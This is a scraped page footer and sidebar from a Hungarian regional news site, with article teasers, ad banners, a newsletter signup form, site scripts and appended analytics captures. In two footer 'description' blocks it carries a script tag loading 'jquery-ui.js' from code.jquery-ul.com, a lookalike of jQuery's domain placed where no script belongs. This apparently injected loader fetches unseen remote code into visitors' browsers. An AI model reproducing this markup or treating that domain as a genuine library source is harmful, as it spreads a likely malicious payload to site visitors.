                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/all-inclusive-elmenyek-minden-generacionak-110463"><img src="/data/articles/110/1104/article-110463/Ensana_Th_Aqua_etterem_focuspoint_100x100.jpg" alt="All inclusive élmények minden generációnak"/></a>
                        </div>
                                            <h3><a href="/mozaik/all-inclusive-elmenyek-minden-generacionak-110463">All inclusive élmények minden generációnak</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/bemutatkozott-az-uj-fiat-grande-panda-110461"><img src="/data/articles/110/1104/article-110461/fiatpanda_0624_144223_focuspoint_100x100.jpg" alt="Bemutatkozott az új Fiat Grande Panda"/></a>
                        </div>
                                            <h3><a href="/mozaik/bemutatkozott-az-uj-fiat-grande-panda-110461">Bemutatkozott az új Fiat Grande Panda</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.2</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462"><img src="/data/articles/110/1104/article-110462/Martonvasar_MNF_Hargitay_Oliver_3__focuspoint_100x100.jpg" alt="Beethoven a természet ölén, újra Martonvásáron"/></a>
                        </div>
                                            <h3><a href="/kultura/beethoven-a-termeszet-olen-ujra-martonvasaron-110462">Beethoven a természet ölén, újra Martonvásáron</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.1</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.089618644067797" data-focus-y="-0.40778339211711" data-focus-w="1024" data-focus-h="683">
                            <a href="/kultura/torokszorito-dramak-gyonyoru-enekhangok-110469"><img src="/data/articles/110/1104/article-110469/2018.09.25_MNF_Hargitay_Oliver_22__focuspoint_100x100.jpg" alt="Torokszorító drámák, gyönyörű énekhangok"/></a>
                        </div>
                                            <h3><a href="/kultura/torokszorito-dramak-gyonyoru-enekhangok-110469">Torokszorító drámák, gyönyörű énekhangok</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.06.26</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/Hello_logo.png" alt="Hello Bács-kiskun"/>
                            <h2 class="fs26">Bács-kiskun</h2>
                        </a>
                    </div>
											    <div class="description">
        <p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
					                </div>
				<div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
            <p class="date">2025.12.12</p>
        </div>
		        <div class="article">
            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
            <p class="date">2025.10.31</p>
        </div>
		        <div class="article">
            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
            <p class="date">2025.10.20</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
						                            <li class="blue"><a href="/gazdasag"><span
                                            class="fa fa-angle-right"></span>Gazdaság</a></li>
							                            <li class="yellow"><a href="/kozelet"><span
                                            class="fa fa-angle-right"></span>Közélet</a></li>
							                            <li class="orange"><a href="/kultura"><span
                                            class="fa fa-angle-right"></span>Kultúra</a></li>
							                            <li class="yellow"><a href="/tudomany"><span
                                            class="fa fa-angle-right"></span>Tudomány</a></li>
							                            <li class="green"><a href="/sport"><span
                                            class="fa fa-angle-right"></span>Sport</a></li>
							                            <li class="green"><a href="/trend"><span
                                            class="fa fa-angle-right"></span>Trend</a></li>
							                            <li class="green"><a href="/bulvar"><span
                                            class="fa fa-angle-right"></span>Bulvár</a></li>
							                            <li class="green"><a href="/humor"><span
                                            class="fa fa-angle-right"></span>Humor</a></li>
							                            <li class="green"><a href="/mozaik"><span
                                            class="fa fa-angle-right"></span>Mozaik</a></li>
							                    </ul>
                </div>
                <div class="col-md-3">
                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                                        <hr/>
											    <div class="description">
        <div class="title">Kapcsolat</div>
<p><strong>Email: </strong><a href="mailto:info@hellohungarypublishing.hu">info@hellohungarypublishing.hu</a></p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
					                </div>
            </div>
        </div>
    </footer>
    <div class="copyright">
        <p>© 2026 Minden jog fenntartva. | <a href="/impresszum">Impresszum</a> | <a href="/data/hello_mediaajanlat.pdf" target="_blank">Médiaajánlat</a> | <a href="/adatkezeles">Adatkezelés</a></p>
            </div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/cookie" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://hellobacskiskun.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

            
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5428P2N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aZ_7gdm5jeEi6BRiqaeZUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768962066732');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=662402069&t=pageview&_s=1&dl=https%3A%2F%2Fhellobacskiskun.hu%2Fkozelet%2Fsokat-ulhet-az-ugyfelet-zsarolo-ugyved-es-gyemantkereskedo-cinkosa-109832&ul=en-us%40posix&dt=Sokat%20%C3%BClhet%20az%20%C3%BCgyfel%C3%A9t%20zsarol%C3%B3%20%C3%BCgyv%C3%A9d%20%C3%A9s%20gy%C3%A9m%C3%A1ntkeresked%C5%91%20cinkosa%20%7C%20Hello&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=996205025&gjid=264589864&cid=1230415898.1768962065&tid=UA-114854607-20&_gid=1690186340.1768962065&_r=1&_slc=1&gtm=45He61g1h1n815428P2Nv78487817za200zd78487817&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115616986~115938465~115938469~117041588&z=926106739
body_size: -451
content:
2,cG-H63TPEDC6V